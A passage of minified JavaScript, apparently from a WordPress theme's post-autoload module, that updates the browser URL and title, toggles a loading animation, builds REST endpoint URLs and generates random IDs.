post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
